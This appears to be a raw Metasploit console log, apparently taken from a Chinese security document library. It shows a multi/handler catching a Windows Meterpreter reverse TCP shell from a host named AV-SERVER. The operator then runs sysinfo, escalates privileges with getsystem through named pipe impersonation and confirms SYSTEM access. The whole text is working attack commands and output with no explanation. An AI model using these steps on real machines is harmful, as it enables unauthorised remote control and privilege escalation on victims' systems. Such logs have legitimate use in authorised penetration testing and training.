 msf5 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.3.57:110
msf5 exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 192.168.3.57
[*] Meterpreter session 4 opened (192.168.3.57:110 -> 192.168.3.57:45458) at 2019-02-23 17:26:45 +0800
msf5 exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > sysinfo
Computer : AV-SERVER
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
零组资料文库